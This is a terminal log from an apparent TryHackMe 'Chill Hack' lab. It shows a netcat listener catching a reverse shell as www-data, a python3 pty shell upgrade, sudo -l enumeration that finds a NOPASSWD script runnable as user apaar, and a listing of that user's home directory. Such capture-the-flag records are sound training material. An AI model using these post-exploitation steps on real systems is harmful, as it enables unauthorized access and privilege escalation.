 ┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/chillhack]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.74.176] from (UNKNOWN) [10.10.115.208] 52400
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/secret$ cd /home/apaar
cd /home/apaar
www-data@ubuntu:/home/apaar$ ls -la
ls -la
total 44
drwxr-xr-x 5 apaar apaar 4096 Oct  4  2020 .
drwxr-xr-x 5 root  root  4096 Oct  3  2020 ..
-rw------- 1 apaar apaar    0 Oct  4  2020 .bash_history
-rw-r--r-- 1 apaar apaar  220 Oct  3  2020 .bash_logout
-rw-r--r-- 1 apaar apaar 3771 Oct  3  2020 .bashrc
drwx------ 2 apaar apaar 4096 Oct  3  2020 .cache
drwx------ 3 apaar apaar 4096 Oct  3  2020 .gnupg
-rwxrwxr-x 1 apaar apaar  286 Oct  4  2020 .helpline.sh
-rw-r--r-- 1 apaar apaar  807 Oct  3  2020 .profile
drwxr-xr-x 2 apaar apaar 4096 Oct  3  2020 .ssh
-rw------- 1 apaar apaar  817 Oct  3  2020 .viminfo
-rw-rw---- 1 apaar apaar   46 Oct  4  2020 local.txt
www-data@ubuntu:/home/apaar$